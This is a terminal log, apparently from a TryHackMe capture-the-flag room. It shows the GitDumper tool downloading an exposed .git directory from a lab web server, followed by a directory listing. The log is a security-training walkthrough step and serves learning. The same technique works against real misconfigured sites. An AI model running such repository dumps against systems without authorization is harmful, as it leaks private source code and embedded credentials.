 kali@kali:/opt/GitTools/Dumper$ ./gitdumper.sh http://10.10.173.198/.git/ ~/Desktop/THM/git_happens/git2
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/d0/b3578a628889f38c0affb1b75457146a4678e5
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/b8/6ab47bacf3550a5450b0eb324e36ce46ba73f1
[+] Downloaded: objects/77/aab78e2624ec9400f9ed3f43a6f0c942eeb82d
[+] Downloaded: objects/f1/4bcee8053e39eeb414053db4ec7b985f65edc8
[+] Downloaded: objects/9d/74a92581071ae7c4a470ff035e0de4598877e5
[+] Downloaded: objects/20/9515b2f7cbdfb731d275c4b089e41ba35c3bc8
[+] Downloaded: objects/5a/35c9b7c787c22f689d0364cf57b013a11561a2
[+] Downloaded: objects/08/906612dfe6821cebc21794eb85601fc4f54de9
[+] Downloaded: objects/4a/2aab268541cbcc434e0565b4f4f2deca29ee5f
[+] Downloaded: objects/7c/578d86a8713b67af2cb1b1d7c524c23cefe7aa
[+] Downloaded: objects/4e/7178fa5b68fec15e54f2b79ace6f9ce0169e01
[+] Downloaded: objects/2e/b93ac3534155069a8ef59cb25b9c1971d5d199
[+] Downloaded: objects/4c/f757268c6824041664d132a29908aa9c362a26
[+] Downloaded: objects/3a/39b02d3b9d12222bac4737ee67e31403d62f13
[+] Downloaded: objects/ae/f68b1e25df81a8c96ee4d57b20cc9f7a1ebee5
[+] Downloaded: objects/d6/df4000639981d032f628af2b4d03b8eff31213
[+] Downloaded: objects/56/820adbbd5ac0f66f61916122c94ea52937e9b2
[+] Downloaded: objects/d9/54a99b96ff11c37a558a5d93ce52d0f3702a7d
[+] Downloaded: objects/06/012255f074d7bc4acc6fadbcff004380b5f83b
[+] Downloaded: objects/bc/8054d9d95854d278359a432b6d97c27e24061d
[+] Downloaded: objects/dd/13038df878d41b774ce4fd4552091d46873c25
[+] Downloaded: objects/8c/94b154aef92380e29a3f16f1a889b56127cf13
[+] Downloaded: objects/e5/6eaa8e29b589976f33d76bc58a0c4dfb9315b1
[+] Downloaded: objects/48/926fdeb371c8ba174b1669d102e8c873afabf1
[+] Downloaded: objects/ce/b8d530ebcf79806dffc981905ec8c2e0d7a65b
[+] Downloaded: objects/87/bcbcb476578c6cc90ed39f9404292539fe1c9c
[+] Downloaded: objects/39/5e087334d613d5e423cdf8f7be27196a360459
[-] Downloaded: objects/40/04c23a71fd6ba9b03ec9cb7eed08471197d843
[-] Downloaded: objects/19/a865c5442a9d6a7c7cbea070f3cb6aa5106ef8
[-] Downloaded: objects/0f/679a88dbbaf89ff64cb351a151a5f29819a3c0
[+] Downloaded: objects/0e/abcfcd62467d64fb30b889e8de5886e028c3ed
[+] Downloaded: objects/ba/5e4a76e3f7b6c49850c41716f8f1091fbdc84e
[+] Downloaded: objects/2f/423697bf81fe5956684f66fb6fc6596a1903cc
[+] Downloaded: objects/e3/8d9df9b13e6499b749e36e064ec30f2fa45657
[+] Downloaded: objects/0e/0de07611ada4690fc0ea5b5c04721ba6f3fd0d
[+] Downloaded: objects/66/64f4e548df7591da3728d7662b6376debfce8d
kali@kali:/opt/GitTools/Dumper$ ls -lah ~/Desktop/THM/git_happens/git2/
total 12K
drwxr-xr-x 3 kali kali 4.0K Oct  5 14:01 .
drwxr-xr-x 4 kali kali 4.0K Oct  5 14:01 ..
drwxr-xr-x 6 kali kali 4.0K Oct  5 14:01 .git